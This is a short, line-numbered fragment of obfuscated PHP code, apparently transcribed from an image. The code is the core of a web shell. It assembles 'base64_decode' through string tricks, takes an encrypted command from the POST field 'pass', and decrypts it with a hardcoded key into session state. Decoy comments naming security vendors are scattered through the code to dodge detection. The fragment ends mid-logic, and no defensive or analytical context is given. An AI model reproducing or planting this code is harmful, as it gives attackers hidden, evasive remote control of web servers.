 4
5 $qianxinITUfjjXmxo2 = "bas"."e6".Chr("52")."_"."de"."cod".Chr("101");
6 $base64_qianxingCgkD21wHn = "bas"."e6".Chr("52")."_e".Chr("110").Chr("99")."ode";
7 $qianxinw7hJzkKxyi='pass';
8 $qianxinuMq5P9IAtT1AwU='p'.$qianxinITUfjjXmxo2($qianxinITUfjjXmxo2("WVhsc2IyRms="));
9 $qianxin1B='3c6e0b8a9c15224a';
0 $changshangyi = $_POST[$qianxinw7hJzkKxyi];
1 if (isset($_POST/*dbappsecurityQikjH7TyvFiC5K*/[$qianxinw7hJzkKxyi])) {
2 $datqianxin7mlwRjVMRy1A=qianxingCgkD21wHn/*dbappsecurityKdu4owvmY*/($qianxinITUfjjXmxo2
($changshangyi),$qianxin1B);
3
4 if (/*dbappsecuritybmIrEvG*/isset($_SESSION/*dbappsecurityJrZYGpRm*/[
$qianxinuMq5P9IAtT1AwU])) {
5 $qianxinqN=qianxingCgkD21wHn($_SESSION/*dbappsecurityqdVXl3Fu4*/[
$qianxinuMq5P9IAtT1AwU],$qianxin1B);
6